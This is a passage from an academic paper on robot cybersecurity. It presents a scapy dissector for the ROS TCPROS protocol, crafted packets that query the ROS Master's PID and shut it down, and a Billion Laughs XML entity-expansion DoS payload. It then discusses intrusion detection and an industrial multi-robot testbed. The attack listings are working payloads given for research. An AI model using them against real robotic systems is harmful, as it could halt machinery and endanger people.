As with other branches of testing, security testing often requires engineers to instrument their subjects so that results become measurable. To explore both the \ros computational graph and the data layer graph, we develop a Python implementation of the TCPROS transport layer for \ros. This implementation is built on top of \href{https://github.com/secdev/scapy}{scapy}, a packet manipulation framework that can forge or decode packets of a wide number of protocols. Listing \ref{lst:tcpros_dissector} presents a portion of one such implementation\footnote{\textbf{Disclaimer}: By no means the authors or Alias Robotics encourages or promote the unauthorized tampering with running robotic systems. This can cause serious human harm and material damages. The portion of the code disclosed is meant only for academic purposes.} often included in security-oriented toolboxes like alurity~\citep{mayoral2020alurity}.

\lstset{language=Python}
\lstset{label={lst:tcpros_dissector}}
\lstset{basicstyle=\tiny,
    numbers=left,
    firstnumber=1,
    stepnumber=1,
    commentstyle=\color{lightgray}}
\lstset{caption={
    The portion of a package dissector and crafter for TCPROS transport layer targeting \ros Melodic Morenia 1.14.5.
    } 
}
\lstset{escapeinside={<@}{@>}}

\begin{lstlisting}
# Copyright (C) Alias Robotics <contact@aliasrobotics.com>
# This program is published under a GPLv3 license
#   Author:
#     Victor Mayoral-Vilches <victor@aliasrobotics.com>

"""
TCPROS transport layer for ROS Melodic Morenia 1.14.5
"""
# scapy.contrib.description = TCPROS transport layer for ROS Melodic Morenia
# scapy.contrib.status = loads
# scapy.contrib.name = tcpros

import struct
from scapy.fields import (
    LEIntField,
    StrLenField,
    FieldLenField,
    StrFixedLenField,
    PacketField,
    ByteField,
    StrField,
)
from scapy.layers.inet import TCP
from scapy.layers.http import HTTP, HTTPRequest, HTTPResponse
from scapy.packet import *


class TCPROS(Packet):
    """
    TCPROS is a transport layer for ROS Messages and Services. It uses 
    standard TCP/IP sockets for transporting message data. Inbound 
    connections are received via a TCP Server Socket with a header 
    containing message data type and routing information.

    This class focuses on capturing the ROS Slave API

    An example package is presented below:

        B0 00 00 00 26 00 00 00 63 61 6C 6C 65 72 69 64  ....&...callerid
        3D 2F 72 6F 73 74 6F 70 69 63 5F 38 38 33 30 35  =/rostopic_88305
        5F 31 35 39 31 35 33 38 37 38 37 35 30 31 0A 00  _1591538787501..
        00 00 6C 61 74 63 68 69 6E 67 3D 31 27 00 00 00  ..latching=1'...
        6D 64 35 73 75 6D 3D 39 39 32 63 65 38 61 31 36  md5sum=992ce8a16
        38 37 63 65 63 38 63 38 62 64 38 38 33 65 63 37  87cec8c8bd883ec7
        33 63 61 34 31 64 31 1F 00 00 00 6D 65 73 73 61  3ca41d1....messa
        67 65 5F 64 65 66 69 6E 69 74 69 6F 6E 3D 73 74  ge_definition=st
        72 69 6E 67 20 64 61 74 61 0A 0E 00 00 00 74 6F  ring data.....to
        70 69 63 3D 2F 63 68 61 74 74 65 72 14 00 00 00  pic=/chatter....
        74 79 70 65 3D 73 74 64 5F 6D 73 67 73 2F 53 74  type=std_msgs/St
        72 69 6E 67                                      ring

        Sources:
            - http://wiki.ros.org/ROS/TCPROS
            - http://wiki.ros.org/ROS/Connection%20Header
            - https://docs.python.org/3/library/struct.html
            - https://scapy.readthedocs.io/en/latest/build_dissect.html

        TODO:
            - Extend to support subscriber's interactions
            - Unify with subscriber's header

        NOTES:
            - 4-byte length + [4-byte field length + field=value ]*
            - All length fields are little-endian integers. Field names and values are strings.
            - Cooked as of ROS Melodic Morenia v1.14.5.
    """

    name = "TCPROS"

    def guess_payload_class(self, payload):
        string_payload = payload.decode("iso-8859-1")  # decode to string for search

        # flag indicating if the TCPROS encoding format is met (at a general level)
        #   4-byte length + [4-byte field length + field=value ]*
        total_length = len(payload)
        total_length_payload = struct.unpack("<I", payload[:4])[0]
        remain = payload[4:]
        remain_len = len(remain)
        # flag of the encoding format
        flag_encoding_format = (total_length > total_length_payload) and (
            total_length_payload == remain_len
        )

        flag_encoding_format_subfields = False
        if flag_encoding_format:
            # flag indicating that sub-fields meet
            # TCPROS encoding format:
            #  [4-byte field length + field=value ]*
            flag_encoding_format_subfields = True
            while remain:
                field_len_bytes = struct.unpack("<I", remain[:4])[0]
                current = remain[4 : 4 + field_len_bytes]
                remain = remain[4 + field_len_bytes :]

                if int(field_len_bytes) != len(current):
                    # print("BREAKING - int(field_len_bytes) != len(current)")
                    flag_encoding_format_subfields = False
                    break

        if (
            "callerid" in string_payload
            and flag_encoding_format
            and flag_encoding_format_subfields
        ):
            return TCPROSHeader
        elif flag_encoding_format and flag_encoding_format_subfields:
            return TCPROSBody
        elif flag_encoding_format:
            return TCPROSBodyVariation
        elif "HTTP/1.1" in string_payload and "text/xml" in string_payload:
            # NOTE:
            #   - "HTTP/1.1": corresponds with melodic
            #   - "HTTP/0.3": corresponds with kinetic

            # return HTTPROS  # corresponds with XML-RPC calls (Master and Parameter APIs)
            return HTTP  # use old-fashioned HTTP, which gives less control over fields

        elif "HTTP/1.0" in string_payload and "text/xml" in string_payload:
            return HTTP  # use old-fashioned HTTP, which gives less control over fields
        else:
            # return Packet.guess_payload_class(self, payload)
            return Raw(self, payload)  # returns Raw layer grouping not only the
                                       # payload but this layer itself.

...

\end{lstlisting}

\subsection{The \ros computational graph}
Armed with listing \ref{lst:tcpros_dissector}, introspecting the computational graph in search for insecurities becomes a simpler process. Starting from the reproduction of common requests between nodes, a researcher would incrementally use a variety of techniques to challenge the resilience of the computational graph when presented with uncommon or unexpected packages. For example, listing \ref{lst:getpid} shows how to craft a package to obtain the  {PID} of the \ros Master (local process  {PID} in the machine where it's running). This information disclosure vulnerability leads to no further security hazards however, variations of this construct will. Another example introduced in listing \ref{lst:shutdown} allows intra-network attacks that will frustrate the computational graph as a whole, shutting it down.

\lstset{caption={Default package to execute "getPid" method of Master API}}
\lstset{label={lst:getpid}}
\begin{lstlisting}
package_getPid = (
    IP(version=4, ihl=5, tos=0, flags=2, frag=0, dst="12.0.0.2")
    / TCP(
        sport=20000,
        dport=11311,
        seq=1,
        flags="PA",
        ack=1,
    )
    / TCPROS()
    / HTTP()
    / HTTPRequest(
        Accept_Encoding=b"gzip",
        Content_Length=b"159",
        Content_Type=b"text/xml",
        Host=b"12.0.0.2:11311",
        User_Agent=b"xmlrpclib.py/1.0.1 (by www.pythonware.com)",
        Method=b"POST",
        Path=b"/RPC2",
        Http_Version=b"HTTP/1.1",
    )
    / XMLRPC()
    / XMLRPCCall(
        version=b"<?xml version='1.0'?>\n",
        methodcall_opentag=b"<methodCall>\n",
        methodname_opentag=b"<methodName>",
        methodname=b"getPid",
        methodname_closetag=b"</methodName>\n",
        params_opentag=b"<params>\n",
        params=b"<param>\n<value><string>/rostopic</string></value>\n</param>\n",
        params_closetag=b"</params>\n",
        methodcall_closetag=b"</methodCall>\n",
    )
)
\end{lstlisting}

\lstset{caption={Default package to execute "shutdown" method of Master API}}
\lstset{label={lst:shutdown}}
\begin{lstlisting}
package_shutdown = (
    IP(version=4, ihl=5, tos=0, flags=2, dst="12.0.0.2")
    / TCP(
        sport=20001,
        dport=11311,
        seq=1,
        flags="PA",
        ack=1,
    )
    / TCPROS()
    / HTTP()
    / HTTPRequest(
        Accept_Encoding=b"gzip",
        Content_Length=b"227",
        Content_Type=b"text/xml",
        Host=b"12.0.0.2:11311",
        User_Agent=b"xmlrpclib.py/1.0.1 (by www.pythonware.com)",
        Method=b"POST",
        Path=b"/RPC2",
        Http_Version=b"HTTP/1.1",
    )
    / XMLRPC()
    / XMLRPCCall(
        version=b"<?xml version='1.0'?>\n",
        methodcall_opentag=b"<methodCall>\n",
        methodname_opentag=b"<methodName>",
        methodname=b"shutdown",
        methodname_closetag=b"</methodName>\n",
        params_opentag=b"<params>\n",
        params=b"<param>\n<value><string>/rosparam-92418</string></value>\n</param>\n<param>\n<value><string>4L145_R080T1C5</string></value>\n</param>\n",
        params_closetag=b"</params>\n",
        methodcall_closetag=b"</methodCall>\n",
\end{lstlisting}

\subsection{The \ros data layer graph}
Below the computational graph sits the data layer graph, which includes lower-layer protocols. Various security issues affect the \ros data layer graph~\citep{mayoral2020can}, including TCP's SYN-ACK DoS flooding or FIN-ACK flood attacks. These and many more attacks can easily be implemented using simple constructs that make use of \ref{lst:tcpros_dissector}. As an additional example, listing \ref{lst:xxe} presents an XML External Entity attack (codenamed as the Billion Laughs attack) that leverages flaws in the underlying XMLRPC protocol. This flaw was reported as part of a technical report first~\citep{sicherheitsuntersuchungrobot} and applies to \ros Indigo distro and previous ones.

\lstset{caption={A package that crafts the billion laughs attack exploiting a vulnerability in the XMLRPC underlying protocol.}}
\lstset{label={lst:xxe}}
\begin{lstlisting}
package_xxe = (
    IP(version=4, ihl=5, tos=0, flags=2, dst="12.0.0.2")
    / TCP(
        sport=20000,
        dport=11311,
        seq=1,
        flags="PA",
        ack=1,
    )
    / TCPROS()
    / HTTP()
    / HTTPRequest(
        Accept_Encoding=b"gzip",
        Content_Length=b"227",
        Content_Type=b"text/xml",
        Host=b"12.0.0.2:11311",
        User_Agent=b"xmlrpclib.py/1.0.1 (by www.pythonware.com)",
        Method=b"POST",
        Path=b"/RPC2",
        Http_Version=b"HTTP/1.0",
    )
    / XMLRPC()
    / XMLRPCCall(
        version=b"<?xml version='1.0'?><!DOCTYPE string [<!ENTITY a0 'dos' ><!ENTITY a1 '&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;'><!ENTITY a2 '&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;'><!ENTITY a3 '&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;'><!ENTITY a4 '&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;'><!ENTITY a5 '&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;'><!ENTITY a6 '&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;'><!ENTITY a7 '&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;'><!ENTITY a8 '&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;'> ]>\n",
        methodcall_opentag=b"<methodCall>\n",
        methodname_opentag=b"<methodName>",
        methodname=b"getParam",
        methodname_closetag=b"</methodName>\n",
        params_opentag=b"<params>\n",
        params=b"<param>\n<value><string>/rosparam-924sdasds18</string></value>\n</param>\n<param>\n<value><string>/rosdistro &a8; </string></value>\n</param>\n",
        params_closetag=b"</params>\n",
        methodcall_closetag=b"</methodCall>\n",
    )
)
\end{lstlisting}

\subsection{Intrusion and Anomaly Detection}
As with any networked or distributed systems, intrusion and anomaly detection is  one of the standard tools for security precautions \citep{fung2010bayesian,fung2016facid,fung2011smurfen}. Many applications in robotics commonly follow deterministic patterns of information flows, communications, and motions (e.g., when robots are designed and assembled in a standardized way), although exceptions may exist. When the robot is programmed to automate repetitive mechanical tasks, collected data, including sensor information, moves, and locations, can be accurately predicted by internal models. The data can be naturally used for the detection of anomalies upon every ``significant?? deviation from the expected, i.e., programmed, behaviors. 

One aspect to take into account when designing Intrusion Detection Systems ({IDS}) for robots is the fragmented way of the design process.  Robot manufacturers often implement their wire-level protocol, with its meta-fields and payloads which make it difficult to adapt traditional (general purpose) {IDS} to robotics. For {IDS} mechanisms to be effective, they need to account for the particularities of robot protocols and extend their logic with appropriate package dissectors\footnote{Note that we have introduced in Section 3 a dissector for \ros, which uses a particular communication middleware assumed over Ethernet networks.}. To this end, there is a need to complement conventional {IDS} and run customized {IDS} in parallel, either as network-based, host-based, or hybrid implementation, using black- or whitelisting of patterns in the network traffic or log files, and event correlation to detect attacks. 

The whole spectrum of detection technologies for general cyber-physical systems applies to robots \citep{skopik_synergy_2020}. The automated analysis of log files is of particular relevance for robotics when it comes to matters of \emph{accountability} \citep{ApplicationSecROS,kosta_trust_2019} in forensic investigations after accidents or observed misbehavior of a robot. Finally, the attempts to poison training or input data to {AI} decision support components, such as outlined in Section \ref{sec:ai-enabled-robotics}, are likewise nothing but anomalies or intrusion attempts, and {IDS} can help detect them before they cause any harm. However, it is generally advisable to consider any such precautions as an auxiliary security measure. Developers and users cannot completely rely on {IDS} for security. Instead, we need to design proactive and strategic defense mechanisms for further protections, which will be discussed in Section \ref{sec:game-theory-intro}. 

\section{Security for Industrial Multi-Agent Robotic Systems}
\label{section:multiagent-industrial-robots}


\begin{figure*}[!h]
    \makebox[\textwidth][c]{\includegraphics[width=1.2\textwidth]{}}%
    \centering
    \caption{
        \footnotesize \textbf{Use case architecture diagram}. The synthetic scenario presents a network segmented in 5 levels with segregation implemented following recommendations in NIST SP 800-82 and IEC 62443 family of standards. There are 6 identical robots from Universal Robots presenting a variety of networking setups and security measures, each connected to their controller. $\hat{S_n}$ and $\hat{C_n}$ denote security hardened versions of an $n$ control station or controller respectively.
    }
    \label{fig:networking_multi_agent_architecture}
\end{figure*}

Robotic systems in industry are generally composed by multiple robot endpoints interconnected and coordinated. Accordingly, on top of intra-robot network security issues described in the previous sub-section another dimension arises, inter-robot network security.  Figure \ref{fig:networking_multi_agent_architecture} presents one such synthetic industrial scenario~\citep{mayoral2020can} to study the interactions between different robots and the insecurities arising from them. The scenario presents an assembly line operated by \ros-powered robots while following industrial guidelines on setup and security. The industrial layout is built following NIST Special Publication 800-82 Guide to  {ICS} Security~\citep{stouffer2011guide} as well as some parts of ISA/IEC 62443 family of norms~\citep{IEC62443}. Each robot is connected to a Linux-based control station that runs the \ros-Industrial drivers using its corresponding network segment. Control stations are interconnected and hardened by following the guidelines described in a technical report~\citep{redteamingrosindustrial_whitepaper}. To simplify, for the majority of the cases we assume that the controller is connected to a dedicated Linux-based control station that runs \ros Melodic Morenia distribution and the corresponding \ros-Industrial driver. For those cases that do not follow the previous guideline, the robot controller operates independent from the \ros network (e.g. robots $R_3$ and $R_6$) but still shares the same network segment, being connected to control stations $\hat{S_1}$, $\hat{S_2}$, $\hat{S_4}$ and $\hat{S_5}$. 

The following subsections describe several security issues on the industrial multi-agent robotic setup of Figure \ref{fig:networking_multi_agent_architecture}.

\subsection{$A_1$: Targeting \ros-Industrial and \ros core packages from adjacent networks}

\begin{figure}[!h]
